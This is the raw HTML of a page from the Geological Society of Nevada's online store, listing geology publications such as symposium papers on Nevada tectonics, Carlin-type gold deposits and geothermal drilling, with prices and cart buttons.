</a><a href="?add-to-cart=2371" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2371" data-product_sku="2005-16" aria-label="Add &ldquo;A regionally significant revision of Neogene tectonic history, northern Wassuk and Singatse Ranges, Lyon and Mineral Counties, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-5147 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-revised-cooling-and-extensional-exhumation-history-for-the-harrison-pass-pluton-southern-ruby-mountains-metamorphic-core-complex-elko-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="389" src="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.48.11-PM-300x389.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.48.11-PM-300x389.png 300w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.48.11-PM-231x300.png 231w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.48.11-PM-768x996.png 768w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.48.11-PM-790x1024.png 790w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.48.11-PM-600x778.png 600w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-3.48.11-PM.png 1404w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A Revised Cooling and Extensional Exhumation History for the Harrison Pass Pluton, Southern Ruby Mountains Metamorphic Core Complex, Elko County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=5147" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5147" data-product_sku="2022-47" aria-label="Add &ldquo;A Revised Cooling and Extensional Exhumation History for the Harrison Pass Pluton, Southern Ruby Mountains Metamorphic Core Complex, Elko County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2406 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-yanacocha-gold-district-northern-peru/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-768x1025.png 768w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-767x1024.png 767w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-600x801.png 600w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru.png 1460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A summary of the volcanic stratigraphy and the geochronology of magmatism and hydrothermal activity in the Yanacocha Gold District, northern Peru</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2406" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2406" data-product_sku="2005-51" aria-label="Add &ldquo;A summary of the volcanic stratigraphy and the geochronology of magmatism and hydrothermal activity in the Yanacocha Gold District, northern Peru&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-3664 status-publish first instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/a-western-nevada-excursion-to-gold-and-mangesia-mines-premier-magnesia-mine-rawhide-mine-and-regent-project-wind-mountain-mine-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/2016-Fall-Field-Trip-Guidebook-Cover-page-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/2016-Fall-Field-Trip-Guidebook-Cover-page-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/2016-Fall-Field-Trip-Guidebook-Cover-page-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/2016-Fall-Field-Trip-Guidebook-Cover-page-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/2016-Fall-Field-Trip-Guidebook-Cover-page-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/2016-Fall-Field-Trip-Guidebook-Cover-page-1187x1536.jpg 1187w, https://www.gsnv.org/wp-content/uploads/2016-Fall-Field-Trip-Guidebook-Cover-page-1583x2048.jpg 1583w, https://www.gsnv.org/wp-content/uploads/2016-Fall-Field-Trip-Guidebook-Cover-page-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/2016-Fall-Field-Trip-Guidebook-Cover-page.jpg 1870w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A Western Nevada Excursion to Gold and Mangesia Mines:  Premier Magnesia Mine, Rawhide Mine and Regent Project, Wind Mountain Mine, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/a-western-nevada-excursion-to-gold-and-mangesia-mines-premier-magnesia-mine-rawhide-mine-and-regent-project-wind-mountain-mine-nevada/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3664" data-product_sku="SP-62" aria-label="Select options for &ldquo;A Western Nevada Excursion to Gold and Mangesia Mines:  Premier Magnesia Mine, Rawhide Mine and Regent Project, Wind Mountain Mine, Nevada&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-2432 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/accomplishments-at-the-great-basin-center-for-geothermal-energy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="403" src="https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-300x403.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-300x403.png 300w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-224x300.png 224w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-768x1031.png 768w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-763x1024.png 763w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-600x805.png 600w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy.png 1462w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Accomplishments at the Great Basin Center for Geothermal Energy</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2432" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2432" data-product_sku="2005-77" aria-label="Add &ldquo;Accomplishments at the Great Basin Center for Geothermal Energy&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23007 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/adsorption-of-arsenic-and-other-elements-in-alluvium-implications-for-exploration-and-environmental-geochemistry-in-the-great-basin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="408" src="https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-300x408.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-300x408.jpg 300w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-221x300.jpg 221w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-754x1024.jpg 754w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-768x1043.jpg 768w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-1131x1536.jpg 1131w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-1507x2048.jpg 1507w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-600x815.jpg 600w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-scaled.jpg 1884w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Adsorption of Arsenic, and Other Elements in Alluvium: Implications for Exploration and Environmental Geochemistry in the Great Basin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23007" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23007" data-product_sku="2022-12" aria-label="Add &ldquo;Adsorption of Arsenic, and Other Elements in Alluvium: Implications for Exploration and Environmental Geochemistry in the Great Basin&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-3825 status-publish last instock product_cat-symposium-field-trip has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/advances-in-carlin-deposits-of-northern-nevada-west-pequop-arturo-dee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="398" src="https://www.gsnv.org/wp-content/uploads/Advances-in-Carlin-Deposits-of-Northern-Nevada-Pequop-Mountains-Goldstrike-Mine-Arturo-300x398.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Advances-in-Carlin-Deposits-of-Northern-Nevada-Pequop-Mountains-Goldstrike-Mine-Arturo-300x398.png 300w, https://www.gsnv.org/wp-content/uploads/Advances-in-Carlin-Deposits-of-Northern-Nevada-Pequop-Mountains-Goldstrike-Mine-Arturo-226x300.png 226w, https://www.gsnv.org/wp-content/uploads/Advances-in-Carlin-Deposits-of-Northern-Nevada-Pequop-Mountains-Goldstrike-Mine-Arturo-768x1018.png 768w, https://www.gsnv.org/wp-content/uploads/Advances-in-Carlin-Deposits-of-Northern-Nevada-Pequop-Mountains-Goldstrike-Mine-Arturo-772x1024.png 772w, https://www.gsnv.org/wp-content/uploads/Advances-in-Carlin-Deposits-of-Northern-Nevada-Pequop-Mountains-Goldstrike-Mine-Arturo-600x795.png 600w, https://www.gsnv.org/wp-content/uploads/Advances-in-Carlin-Deposits-of-Northern-Nevada-Pequop-Mountains-Goldstrike-Mine-Arturo.png 1554w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Advances in Carlin Deposits of Northern Nevada: West Pequop, Arturo, Dee</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="?add-to-cart=3825" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3825" data-product_sku="10FT5" aria-label="Add &ldquo;Advances in Carlin Deposits of Northern Nevada: West Pequop, Arturo, Dee&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2429 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="402" src="https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-300x402.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-300x402.png 300w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-224x300.png 224w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-763x1024.png 763w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-768x1030.png 768w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-1145x1536.png 1145w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-600x805.png 600w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well.png 1458w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Advances in geothermal drilling technology: reducing cost while improving longevity of the well</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2429" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2429" data-product_sku="2005-74" aria-label="Add &ldquo;Advances in geothermal drilling technology: reducing cost while improving longevity of the well&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2503 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/age-and-geology-of-the-jurassic-lights-creek-copper-district-california-an-fe-oxide-copper-gold-association/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="389" src="https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-300x389.jpg 300w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-768x995.jpg 768w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-790x1024.jpg 790w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association.jpg 1218w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Age and geology of the Jurassic Lights Creek copper district, California: An Fe-oxide copper gold association</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2503" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2503" data-product_sku="2010-54" aria-label="Add &ldquo;Age and geology of the Jurassic Lights Creek copper district, California: An Fe-oxide copper gold association&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23397 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/age-and-hydrothermal-alteration-gold-road-vein-oatman-district-mohave-county-arizona-and-possible-differences-in-origin-of-epithermal-gold-deposits-along-the-colorado-river/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="568" src="https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-300x568.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-300x568.jpg 300w, https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-158x300.jpg 158w, https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-540x1024.jpg 540w, https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-600x1137.jpg 600w, https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Age and Hydrothermal Alteration, Gold Road Vein, Oatman District, Mohave County, Arizona, and Possible Differences in Origin of Epithermal Gold Deposits Along the Colorado River</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23397" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23397" data-product_sku="2022-15" aria-label="Add &ldquo;Age and Hydrothermal Alteration, Gold Road Vein, Oatman District, Mohave County, Arizona, and Possible Differences in Origin of Epithermal Gold Deposits Along the Colorado River&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2560 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/age-distribution-and-composition-of-igneous-rocks-of-the-pequop-mountains-northeast-nevada-association-with-carlin-type-gold-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-768x992.jpg 768w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Age, Distribution, and Composition of Igneous Rocks of the Pequop Mountains, Northeast Nevada &#8211; Association with Carlin-Type Gold Deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2560" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2560" data-product_sku="2015-46" aria-label="Add &ldquo;Age, Distribution, and Composition of Igneous Rocks of the Pequop Mountains, Northeast Nevada - Association with Carlin-Type Gold Deposits&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="/shop/?add-to-cart=2378&#038;product-page=1">&larr;</a></li>
	<li><a class="page-numbers" href="/shop/?add-to-cart=2378&#038;product-page=1">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="/shop/?add-to-cart=2378&#038;product-page=3">3</a></li>
	<li><a class="page-numbers" href="/shop/?add-to-cart=2378&#038;product-page=4">4</a></li>
	<li><a class="page-numbers" href="/shop/?add-to-cart=2378&#038;product-page=5">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="/shop/?add-to-cart=2378&#038;product-page=32">32</a></li>
	<li><a class="page-numbers" href="/shop/?add-to-cart=2378&#038;product-page=33">33</a></li>
	<li><a class="page-numbers" href="/shop/?add-to-cart=2378&#038;product-page=34">34</a></li>
	<li><a class="next page-numbers" href="/shop/?add-to-cart=2378&#038;product-page=3">&rarr;</a></li>
</ul>
</nav>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1241 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/" aria-current="page">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1241 current_page_item menu-item-5315"><a href="https://www.gsnv.org/shop/" aria-current="page">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
